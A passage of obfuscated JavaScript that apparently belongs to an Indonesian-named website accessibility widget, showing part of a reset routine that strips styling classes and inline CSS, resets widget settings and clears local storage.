_0x9952bb=_0x3a454d,_0x2dd393=_0x440264[_0x9952bb(0x2c92)][_0x9952bb(0x370b)];_0x2dd393[_0x9952bb(0x167b)](_0x985e94[_0x9952bb(0x1e1f)])&&(_0x440264[_0x9952bb(0x2c92)]=_0x985e94[_0x9952bb(0x2942)]);});continue;case'26':_0xc6e6d8[_0x3a454d(0xf32)]($,_0xc6e6d8[_0x3a454d(0x248d)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'27':_0xc6e6d8[_0x3a454d(0x1590)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1fbb)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'28':_0xc6e6d8[_0x3a454d(0x256)]($,_0xc6e6d8[_0x3a454d(0x943)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'29':_0xc6e6d8[_0x3a454d(0x220d)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x31dd)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'30':_0xc6e6d8[_0x3a454d(0x14b4)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x8bc)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'31':_0xc6e6d8[_0x3a454d(0x3360)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x8bc)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'32':_0xc6e6d8[_0x3a454d(0x2449)](strip_loading_v2,_0xc6e6d8[_0x3a454d(0xf9e)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'33':_0xc6e6d8[_0x3a454d(0x2d7a)]($,_0xc6e6d8[_0x3a454d(0x34dc)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x17a0)]);continue;case'34':_0xc6e6d8[_0x3a454d(0xb8a)]($,_0xc6e6d8[_0x3a454d(0x38f9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'35':_0xc6e6d8[_0x3a454d(0x3752)]($,_0xc6e6d8[_0x3a454d(0x2d22)])[_0x3a454d(0x213a)](function(_0x13623e,_0x5c7e2e){var _0x128df6=_0x3a454d,_0x5bc562=_0x5c7e2e[_0x128df6(0x2c92)][_0x128df6(0x370b)];_0x5bc562[_0x128df6(0x167b)](_0xc6e6d8[_0x128df6(0x15c6)])&&(_0x5c7e2e[_0x128df6(0x2c92)]=_0xc6e6d8[_0x128df6(0x44d)]);});continue;case'36':jQuery['fx'][_0x3a454d(0x235e)]=![];continue;case'37':action_kursor_widget[_0x3a454d(0x675)]=0x13*-0x161+0x19ea+-0x1*-0x49;continue;case'38':_0xc6e6d8[_0x3a454d(0x131b)]($,_0xc6e6d8[_0x3a454d(0x567)])[_0x3a454d(0x213a)](function(_0x4d8afa,_0x30c471){var _0x58d0d4=_0x3a454d,_0x3e3589=_0x30c471[_0x58d0d4(0x2c92)][_0x58d0d4(0x370b)];_0x3e3589[_0x58d0d4(0x167b)](_0x985e94[_0x58d0d4(0x1e1f)])&&(_0x30c471[_0x58d0d4(0x2c92)]=_0x985e94[_0x58d0d4(0x2942)]);});continue;case'39':_0xc6e6d8[_0x3a454d(0xf8d)]($,_0xc6e6d8[_0x3a454d(0x695)])[_0x3a454d(0x23fd)]();continue;case'40':_0xc6e6d8[_0x3a454d(0x914)]($,_0xc6e6d8[_0x3a454d(0xf38)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'41':_0xc6e6d8[_0x3a454d(0x7e2)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x2dcb)],_0xc6e6d8[_0x3a454d(0x28eb)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'42':_0xc6e6d8[_0x3a454d(0x2bc8)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x8bc)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'43':_0xc6e6d8[_0x3a454d(0xc2b)]($,_0xc6e6d8[_0x3a454d(0x1632)])[_0x3a454d(0x213a)](function(_0x1ce79a,_0x184f6e){var _0x1e2ed4=_0x3a454d;_0x985e94[_0x1e2ed4(0x19f0)]($,_0x184f6e)[_0x1e2ed4(0x315a)+'nt'](_0x985e94[_0x1e2ed4(0x7ed)],'');});continue;case'44':_0xc6e6d8[_0x3a454d(0x2ea5)]($,_0xc6e6d8[_0x3a454d(0x235)])[_0x3a454d(0x28cb)]({'font-size':''});continue;case'45':_0xc6e6d8[_0x3a454d(0xe2f)](action_warna_kode_1,_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'46':_0xc6e6d8[_0x3a454d(0x28a6)]($,_0xc6e6d8[_0x3a454d(0xb5f)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x201a)]);continue;case'47':_0xc6e6d8[_0x3a454d(0x125f)]($,filter_hight_jquery_v3)[_0x3a454d(0x213a)](function(_0x5e37ac,_0x355711){var _0x3e128f=_0x3a454d,_0x25957c=_0xc6e6d8[_0x3e128f(0x26bb)][_0x3e128f(0xff3)]('|'),_0x2066d8=0x160c+-0xda*-0xe+-0x8*0x43f;while(!![]){switch(_0x25957c[_0x2066d8++]){case'0':_0xc6e6d8[_0x3e128f(0x257)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x194f)],'');continue;case'1':_0xc6e6d8[_0x3e128f(0x997)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x1d16)],'');continue;case'2':_0xc6e6d8[_0x3e128f(0x3398)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x1806)],'');continue;case'3':_0xc6e6d8[_0x3e128f(0x3615)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x30fd)],'');continue;case'4':_0xc6e6d8[_0x3e128f(0x3785)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x1cea)],'');continue;case'5':_0xc6e6d8[_0x3e128f(0x256)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x1ca1)],'');continue;case'6':_0xc6e6d8[_0x3e128f(0x31bb)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x258)],'');continue;case'7':_0xc6e6d8[_0x3e128f(0x3633)]($,_0x355711)[_0x3e128f(0x75c)]();continue;case'8':_0xc6e6d8[_0x3e128f(0x3271)]($,_0x355711)[_0x3e128f(0x315a)+'nt'](_0xc6e6d8[_0x3e128f(0x1556)],'');continue;}break;}});continue;case'48':_0xc6e6d8[_0x3a454d(0x2892)](action_warna_kode_2,_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'49':_0xc6e6d8[_0x3a454d(0x18a5)]($,_0xc6e6d8[_0x3a454d(0x248d)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'50':_0xc6e6d8[_0x3a454d(0x220d)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x2dcb)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'51':_0xc6e6d8[_0x3a454d(0x12bc)]($,'*')[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x255)]);continue;case'52':_0xc6e6d8[_0x3a454d(0x30bf)]($,_0xc6e6d8[_0x3a454d(0x25b0)])[_0x3a454d(0x28cb)]({'left':'','top':''});continue;case'53':_0xc6e6d8[_0x3a454d(0xb8a)]($,_0xc6e6d8[_0x3a454d(0x30e6)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'54':_0xc6e6d8[_0x3a454d(0x2bc)]($,_0xc6e6d8[_0x3a454d(0xad8)])[_0x3a454d(0x33c9)]();continue;case'55':_0xc6e6d8[_0x3a454d(0x15a6)]($,_0xc6e6d8[_0x3a454d(0x1b89)])[_0x3a454d(0x28cb)]({'letter-spacing':''});continue;case'56':_0xc6e6d8[_0x3a454d(0x1cfb)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x31dd)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'57':_0xc6e6d8[_0x3a454d(0x217d)](perataan_all_text,_0xc6e6d8[_0x3a454d(0x1d47)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'58':_0xc6e6d8[_0x3a454d(0x1607)]($,_0xc6e6d8[_0x3a454d(0xa59)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x12ae)]);continue;case'59':action_perataan_text_widget[_0x3a454d(0x675)]=0x1940+0xc*0x323+0xa1*-0x64;continue;case'60':_0xc6e6d8[_0x3a454d(0x1a0e)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x31dd)],_0xc6e6d8[_0x3a454d(0x28eb)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'61':action_grey_scale_widget[_0x3a454d(0x675)]=0x1baf*0x1+-0x503*-0x7+-0x67*0x9c;continue;case'62':action_kursor_widget[_0x3a454d(0x675)]=-0x552+-0x1ac5+0x9b*0x35;continue;case'63':_0xc6e6d8[_0x3a454d(0x997)]($,_0xc6e6d8[_0x3a454d(0x791)])[_0x3a454d(0x33c9)]();continue;case'64':_0xc6e6d8[_0x3a454d(0x26f9)]($,_0xc6e6d8[_0x3a454d(0xca1)])[_0x3a454d(0x33c9)]();continue;case'65':_0xc6e6d8[_0x3a454d(0x35fd)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0xbd9)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'66':_0xc6e6d8[_0x3a454d(0x2add)]($,_0xc6e6d8[_0x3a454d(0x1336)])[_0x3a454d(0x33c9)]();continue;case'67':_0xc6e6d8[_0x3a454d(0xf03)]($,_0xc6e6d8[_0x3a454d(0x38f9)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'68':_0xc6e6d8[_0x3a454d(0x246c)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0xc4c)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'69':action_tulisan_dibaca[_0x3a454d(0x675)]=0x2266+0x2129+-0x438f;continue;case'70':_0xc6e6d8[_0x3a454d(0xf91)]($,'*')[_0x3a454d(0x213a)](function(_0x3db9bf,_0x5a5ddb){var _0x46a399=_0x3a454d;_0x985e94[_0x46a399(0x725)]($,_0x5a5ddb)[_0x46a399(0x28cb)]({'opacity':'','border-color':''});});continue;case'71':_0xc6e6d8[_0x3a454d(0x1b87)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x8bc)],_0xc6e6d8[_0x3a454d(0x28eb)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'72':_0xc6e6d8[_0x3a454d(0x346c)]($,_0xc6e6d8[_0x3a454d(0x434)])[_0x3a454d(0x213a)](function(_0x1b4470,_0x1f0fbd){var _0x4aa887=_0x3a454d,_0x5279e2=_0x1f0fbd[_0x4aa887(0x2c92)][_0x4aa887(0x370b)];_0x5279e2[_0x4aa887(0x167b)](_0xc6e6d8[_0x4aa887(0x3ea)])&&(_0x1f0fbd[_0x4aa887(0x2c92)]=_0xc6e6d8[_0x4aa887(0x17a2)]);});continue;case'73':_0xc6e6d8[_0x3a454d(0x143c)]($,_0xc6e6d8[_0x3a454d(0xb28)])[_0x3a454d(0x28cb)]({'filter':''});continue;case'74':_0xc6e6d8[_0x3a454d(0x4f4)]($,_0xc6e6d8[_0x3a454d(0x2ff9)])[_0x3a454d(0x33c9)]();continue;case'75':_0xc6e6d8[_0x3a454d(0x239)]($,_0xc6e6d8[_0x3a454d(0x1fbb)])[_0x3a454d(0x23fd)]();continue;case'76':_0xc6e6d8[_0x3a454d(0x18a5)]($,_0xc6e6d8[_0x3a454d(0x130d)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'77':action_text_besar[_0x3a454d(0x675)]=0x1*0x25c8+0x533+-0x2afb;continue;case'78':_0xc6e6d8[_0x3a454d(0x3902)]($,_0xc6e6d8[_0x3a454d(0x36a6)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0xc0a)]);continue;case'79':_0xc6e6d8[_0x3a454d(0x2aad)]($,_0xc6e6d8[_0x3a454d(0x2348)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'80':_0xc6e6d8[_0x3a454d(0x220d)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0x2dcb)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'81':_0xc6e6d8[_0x3a454d(0x1779)]($,_0xc6e6d8[_0x3a454d(0x248d)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'82':_0xc6e6d8[_0x3a454d(0x9a8)]($,_0xc6e6d8[_0x3a454d(0xb11)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'83':_0xc6e6d8[_0x3a454d(0x35fd)](strip_loading_v2,_0xc6e6d8[_0x3a454d(0x695)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'84':_0xc6e6d8[_0x3a454d(0x90e)]($,_0xc6e6d8[_0x3a454d(0xf9e)])[_0x3a454d(0x23fd)]();continue;case'85':_0xc6e6d8[_0x3a454d(0x16cb)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x3cb)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'86':_0xc6e6d8[_0x3a454d(0x3e9)]($,_0xc6e6d8[_0x3a454d(0x130d)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'87':_0xc6e6d8[_0x3a454d(0x2443)](action_warna_kode_3,_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'88':_0xc6e6d8[_0x3a454d(0x1523)](perataan_all_text,_0xc6e6d8[_0x3a454d(0x24c2)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'89':_0xc6e6d8[_0x3a454d(0x30bf)]($,_0xc6e6d8[_0x3a454d(0xb4e)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'90':_0xc6e6d8[_0x3a454d(0x37d)]($,_0xc6e6d8[_0x3a454d(0xb4e)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case'91':_0xc6e6d8[_0x3a454d(0x23f6)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0xc4c)],_0xc6e6d8[_0x3a454d(0x28eb)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'92':_0xc6e6d8[_0x3a454d(0xfcd)](strip_loading_v2,_0xc6e6d8[_0x3a454d(0x695)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'93':_0xc6e6d8[_0x3a454d(0x2433)](action_warna_kode_4,_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'94':_0xc6e6d8[_0x3a454d(0x2aad)]($,_0xc6e6d8[_0x3a454d(0xb11)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case'95':_0xc6e6d8[_0x3a454d(0x246c)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x1cd7)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'96':_0xc6e6d8[_0x3a454d(0x3817)]($,_0xc6e6d8[_0x3a454d(0xda2)])[_0x3a454d(0x213a)](function(_0x43d432,_0x50efc1){var _0x5dc296=_0x3a454d,_0x430b70=_0x50efc1[_0x5dc296(0x2c92)][_0x5dc296(0x370b)];_0x430b70[_0x5dc296(0x167b)](_0xc6e6d8[_0x5dc296(0x15c6)])&&(_0x50efc1[_0x5dc296(0x2c92)]=_0xc6e6d8[_0x5dc296(0x44d)]);});continue;case'97':_0xc6e6d8[_0x3a454d(0x37be)](strip_loading_v2,_0xc6e6d8[_0x3a454d(0xf9e)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case'98':_0xc6e6d8[_0x3a454d(0x3259)]($,_0xc6e6d8[_0x3a454d(0x2541)])[_0x3a454d(0x213a)](function(_0xe49ae5,_0x16b360){var _0x52972e=_0x3a454d,_0x5aa3c3=_0x16b360[_0x52972e(0x2c92)][_0x52972e(0x370b)];_0x5aa3c3[_0x52972e(0x167b)](_0xc6e6d8[_0x52972e(0x3ea)])&&(_0x16b360[_0x52972e(0x2c92)]=_0xc6e6d8[_0x52972e(0x17a2)]),_0x5aa3c3[_0x52972e(0x167b)](_0xc6e6d8[_0x52972e(0x15c6)])&&(_0x16b360[_0x52972e(0x2c92)]=_0xc6e6d8[_0x52972e(0x44d)]);});continue;case'99':_0xc6e6d8[_0x3a454d(0x1d9d)]($,_0xc6e6d8[_0x3a454d(0xf38)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0xc98)]:_0xc6e6d8[_0x3a454d(0xd58)]($,_0xc6e6d8[_0x3a454d(0x17a8)])[_0x3a454d(0x213a)](function(_0x1ff359,_0x5e3561){var _0xa7d0eb=_0x3a454d,_0x4b9cb7=_0xc6e6d8[_0xa7d0eb(0x3c8)][_0xa7d0eb(0xff3)]('|'),_0x41efdc=0x1*0x17bf+0x164d+0x1c*-0x1a5;while(!![]){switch(_0x4b9cb7[_0x41efdc++]){case'0':_0x54594b[_0xa7d0eb(0x167b)](_0xc6e6d8[_0xa7d0eb(0x1a00)])&&(_0x5e3561[_0xa7d0eb(0x2c92)]=_0xc6e6d8[_0xa7d0eb(0xe7b)]);continue;case'1':var _0x54594b=_0x5e3561[_0xa7d0eb(0x2c92)][_0xa7d0eb(0x370b)];continue;case'2':_0x54594b[_0xa7d0eb(0x167b)](_0xc6e6d8[_0xa7d0eb(0x3291)])&&(_0x5e3561[_0xa7d0eb(0x2c92)]=_0xc6e6d8[_0xa7d0eb(0x105d)]);continue;case'3':_0x54594b[_0xa7d0eb(0x167b)](_0xc6e6d8[_0xa7d0eb(0x1163)])&&(_0x5e3561[_0xa7d0eb(0x2c92)]=_0xc6e6d8[_0xa7d0eb(0xfae)]);continue;case'4':_0x54594b[_0xa7d0eb(0x167b)](_0xc6e6d8[_0xa7d0eb(0x3578)])&&(_0x5e3561[_0xa7d0eb(0x2c92)]=_0xc6e6d8[_0xa7d0eb(0x2b8c)]);continue;}break;}});continue;case _0xc6e6d8[_0x3a454d(0x29ec)]:_0xc6e6d8[_0x3a454d(0x2398)](perataan_all_text,_0xc6e6d8[_0x3a454d(0x2fd9)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0xcf5)]:_0xc6e6d8[_0x3a454d(0x108b)]($,_0xc6e6d8[_0x3a454d(0x4a7)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0x36b5)]:_0xc6e6d8[_0x3a454d(0xddd)](clearInterval,interval_animate_widget);continue;case _0xc6e6d8[_0x3a454d(0x1715)]:_0xc6e6d8[_0x3a454d(0x2867)]($,_0xc6e6d8[_0x3a454d(0x31a5)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0x1bfe)]:_0xc6e6d8[_0x3a454d(0x665)]($,_0xc6e6d8[_0x3a454d(0x22d9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0x73a)]:_0xc6e6d8[_0x3a454d(0x14dd)]($,_0xc6e6d8[_0x3a454d(0x2348)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0x3247)]:_0xc6e6d8[_0x3a454d(0x113e)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0xbd9)],_0xc6e6d8[_0x3a454d(0xdd8)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x53e)]:_0xc6e6d8[_0x3a454d(0x54d)]($,_0xc6e6d8[_0x3a454d(0x2b39)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0x22c0)]:_0xc6e6d8[_0x3a454d(0x23d5)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0xbd9)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x1251)]:_0xc6e6d8[_0x3a454d(0x20dd)]($,_0xc6e6d8[_0x3a454d(0x30e6)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0x37bc)]:localStorage[_0x3a454d(0x3280)]();continue;case _0xc6e6d8[_0x3a454d(0x1e04)]:_0xc6e6d8[_0x3a454d(0x2aeb)]($,_0xc6e6d8[_0x3a454d(0x229d)])[_0x3a454d(0x213a)](function(_0x579763,_0x3fff63){var _0x32be8e=_0x3a454d,_0x189b45=_0x3fff63[_0x32be8e(0x2c92)][_0x32be8e(0x370b)];_0x189b45[_0x32be8e(0x167b)](_0x985e94[_0x32be8e(0x1e1f)])&&(_0x3fff63[_0x32be8e(0x2c92)]=_0x985e94[_0x32be8e(0x2942)]);});continue;case _0xc6e6d8[_0x3a454d(0x1c07)]:action_line_height_text_widget[_0x3a454d(0x675)]=-0x3ec*-0x1+0x7*-0x2e1+0x103b;continue;case _0xc6e6d8[_0x3a454d(0xd46)]:_0xc6e6d8[_0x3a454d(0xdd6)]($,_0xc6e6d8[_0x3a454d(0x159d)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0x20e3)]:_0xc6e6d8[_0x3a454d(0x23aa)](_0xc6e6d8[_0x3a454d(0x10aa)](getOS),_0xc6e6d8[_0x3a454d(0x1502)])&&_0xc6e6d8[_0x3a454d(0x141d)]($,_0xc6e6d8[_0x3a454d(0x3171)])[_0x3a454d(0x315a)+'nt'](_0xc6e6d8[_0x3a454d(0x18a6)],_0xc6e6d8[_0x3a454d(0x3807)]);continue;case _0xc6e6d8[_0x3a454d(0x37eb)]:_0xc6e6d8[_0x3a454d(0x3723)]($,_0xc6e6d8[_0x3a454d(0x1440)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0x166e)]:_0xc6e6d8[_0x3a454d(0x3785)]($,_0xc6e6d8[_0x3a454d(0x38f5)])[_0x3a454d(0x213a)](function(_0x5a012d,_0x52a51c){var _0x550ee2=_0x3a454d,_0x55779a=_0x52a51c[_0x550ee2(0x2c92)][_0x550ee2(0x370b)];_0x55779a[_0x550ee2(0x167b)](_0xc6e6d8[_0x550ee2(0x895)])&&(_0x52a51c[_0x550ee2(0x2c92)]=_0xc6e6d8[_0x550ee2(0x1692)]),_0x55779a[_0x550ee2(0x167b)](_0xc6e6d8[_0x550ee2(0x2e3c)])&&(_0x52a51c[_0x550ee2(0x2c92)]=_0xc6e6d8[_0x550ee2(0x1184)]);});continue;case _0xc6e6d8[_0x3a454d(0x2054)]:localStorage[_0x3a454d(0x307)](_0xc6e6d8[_0x3a454d(0x243)],_0xc6e6d8[_0x3a454d(0x8c0)]);continue;case _0xc6e6d8[_0x3a454d(0x2d4)]:_0xc6e6d8[_0x3a454d(0x1e9e)]($,_0xc6e6d8[_0x3a454d(0x955)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x303f)]);continue;case _0xc6e6d8[_0x3a454d(0x25e5)]:_0xc6e6d8[_0x3a454d(0x362)]($,_0xc6e6d8[_0x3a454d(0x48e)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x307f)]);continue;case _0xc6e6d8[_0x3a454d(0x1758)]:_0xc6e6d8[_0x3a454d(0x3398)]($,_0xc6e6d8[_0x3a454d(0x1fbb)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0x3090)]:_0xc6e6d8[_0x3a454d(0x23f6)](strip_loading_v4,_0xc6e6d8[_0x3a454d(0xc4c)],_0xc6e6d8[_0x3a454d(0x6b0)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x1d72)]:_0xc6e6d8[_0x3a454d(0x3633)]($,_0xc6e6d8[_0x3a454d(0xf3f)])[_0x3a454d(0x196c)](_0xc6e6d8[_0x3a454d(0x1d3b)]);continue;case _0xc6e6d8[_0x3a454d(0x2e07)]:_0xc6e6d8[_0x3a454d(0x14dd)]($,_0xc6e6d8[_0x3a454d(0x1e0)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0x165e)]:_0xc6e6d8[_0x3a454d(0x7fc)]($,_0xc6e6d8[_0x3a454d(0x23ca)])[_0x3a454d(0x28cb)](_0xc6e6d8[_0x3a454d(0x1914)],_0xc6e6d8[_0x3a454d(0x24d)]);continue;case _0xc6e6d8[_0x3a454d(0x1393)]:_0xc6e6d8[_0x3a454d(0x1f83)]($,_0xc6e6d8[_0x3a454d(0x2c45)])[_0x3a454d(0x315a)+'nt'](_0xc6e6d8[_0x3a454d(0x2264)],'');continue;case _0xc6e6d8[_0x3a454d(0x2d05)]:_0xc6e6d8[_0x3a454d(0x17d8)]($,_0xc6e6d8[_0x3a454d(0x943)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case _0xc6e6d8[_0x3a454d(0x25a9)]:if(_0xc6e6d8[_0x3a454d(0x34b5)](position_default,_0xc6e6d8[_0x3a454d(0x624)]))_0xc6e6d8[_0x3a454d(0x29f7)](_0x39983c,_0xc6e6d8[_0x3a454d(0x624)],_0xc6e6d8[_0x3a454d(0x18b2)]);else _0xc6e6d8[_0x3a454d(0x1850)](position_default,_0xc6e6d8[_0x3a454d(0x10de)])&&_0xc6e6d8[_0x3a454d(0x344c)](_0x39983c,_0xc6e6d8[_0x3a454d(0x10de)],_0xc6e6d8[_0x3a454d(0x18b2)]);continue;case _0xc6e6d8[_0x3a454d(0xf92)]:_0xc6e6d8[_0x3a454d(0x28a6)]($,_0xc6e6d8[_0x3a454d(0x2aff)])[_0x3a454d(0x213a)](function(_0x444a38,_0x383b10){var _0x3e6411=_0x3a454d;_0xc6e6d8[_0x3e6411(0x15d4)]($,_0x383b10)[_0x3e6411(0x315a)+'nt'](_0xc6e6d8[_0x3e6411(0x1243)],'');});continue;case _0xc6e6d8[_0x3a454d(0x3481)]:_0xc6e6d8[_0x3a454d(0x213b)]($,_0xc6e6d8[_0x3a454d(0xf52)])[_0x3a454d(0x33c9)]();continue;case _0xc6e6d8[_0x3a454d(0x2ea0)]:_0xc6e6d8[_0x3a454d(0xc34)]($,_0xc6e6d8[_0x3a454d(0x9be)])[_0x3a454d(0x213a)](function(_0x390563,_0x24d178){var _0x6b312=_0x3a454d,_0x5117c9=_0x24d178[_0x6b312(0x2c92)][_0x6b312(0x370b)];_0x5117c9[_0x6b312(0x167b)](_0xc6e6d8[_0x6b312(0x17a2)])&&(_0x24d178[_0x6b312(0x2c92)]=_0xc6e6d8[_0x6b312(0x17a2)]);});continue;case _0xc6e6d8[_0x3a454d(0x3468)]:_0xc6e6d8[_0x3a454d(0x19f5)]($,_0xc6e6d8[_0x3a454d(0x1113)])[_0x3a454d(0x23fd)]();continue;case _0xc6e6d8[_0x3a454d(0xd94)]:_0xc6e6d8[_0x3a454d(0x97b)](strip_loading_v3,_0xc6e6d8[_0x3a454d(0x3cb)],_0xc6e6d8[_0x3a454d(0x61c)],_0xc6e6d8[_0x3a454d(0x3669)]);continue;case _0xc6e6d8[_0x3a454d(0x8d7)]:_0xc6e6d8[_0x3a454d(0x772)]($,_0xc6e6d8[_0x3a454d(0x248d)])[_0x3a454d(0x2a0f)](_0xc6e6d8[_0x3a454d(0x19a9)])[_0x3a454d(0x28e4)+'s'](_0xc6e6d8[_0x3a454d(0x3370)]);continue;case 